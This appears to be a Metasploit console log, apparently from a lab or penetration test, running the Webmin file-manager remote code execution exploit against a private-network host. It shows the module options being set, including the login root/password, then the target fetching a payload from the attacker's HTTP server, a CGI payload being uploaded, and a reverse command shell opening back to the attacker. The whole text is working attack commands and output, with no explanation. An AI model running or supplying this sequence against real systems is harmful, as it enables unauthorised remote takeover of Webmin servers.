 msf6 exploit(linux/http/webmin_file_manager_rce) > set RHOSTS 192.170.84.2
RHOSTS => 192.170.84.2
msf6 exploit(linux/http/webmin_file_manager_rce) > set SRVPORT 8082
SRVPORT => 8082
msf6 exploit(linux/http/webmin_file_manager_rce) > set LHOST 192.168.109.10
LHOST => 192.168.109.10
msf6 exploit(linux/http/webmin_file_manager_rce) > set LPORT 3334
LPORT => 3334
msf6 exploit(linux/http/webmin_file_manager_rce) > set Interrupt: use the 'exit' command to quit
msf6 exploit(linux/http/webmin_file_manager_rce) > set PASSWORD password
PASSWORD => password
msf6 exploit(linux/http/webmin_file_manager_rce) > set USERNAME root
USERNAME => root
msf6 exploit(linux/http/webmin_file_manager_rce) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.109.10:3334
[*] Running automatic check ("set AutoCheck false" to disable)
msf6 exploit(linux/http/webmin_file_manager_rce) > [+] The target appears to be vulnerable.
[*] Using URL: http://192.168.109.10:8082/W1QXN5t4prw
[*] Attempting to authenticate with Webmin
[+] Authentication successful
[*] Downloading remote url
[*] Fetching payload from HTTP server
[*] 192.168.109.4    webmin_file_manager_rce - Request 'GET /W1QXN5t4prw.cgi'
[*] 192.168.109.4    webmin_file_manager_rce - Sending payload ...
[*] Finished downloading remote url
[*] Modifying the permissions of the uploaded payload to 0755
[!] This exploit may require manual cleanup of '/usr/share/webmin/W1QXN5t4prw.cgi' on the target
[*] Server stopped.
[+] Deleted /usr/share/webmin/W1QXN5t4prw.cgi
[*] Command shell session 2 opened (192.168.109.10:3334 -> 192.168.109.4:59492) at 2025-05-17 09:09:21 -0400